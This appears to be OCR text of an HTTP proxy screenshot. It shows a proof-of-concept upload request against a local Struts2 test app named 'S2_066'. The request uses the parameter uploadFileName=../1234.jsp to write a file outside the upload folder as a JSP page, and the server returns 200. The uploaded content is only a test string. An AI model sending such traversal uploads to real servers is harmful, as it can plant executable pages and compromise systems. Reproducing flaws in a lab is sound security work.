 Pretty Raw Hex \n
1 POST /S2_066_war_exploded/upload.action?uploadFileName=../1234.jsp HTTP/1.1
2 Host: localhost:8080
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 245
6 Content-Type: multipart/form-data;
boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
8
9 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
10 Content-Disposition: form-data; name="Upload"; filename="1.txt"
11 Content-Type: text/plain
12
13 This is test
14 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--
15
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=0BB6C4CD5A177814EBCDE2AF54B6E079;
Path=/S2_066_war_exploded; HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Content-Length: 57
9 Date: Mon, 11 Dec 2023 12:51:48 GMT
10
11 <html>
12 <body>
13 <h2>
Hello World!
</h2>
14 </body>
15 </html>
16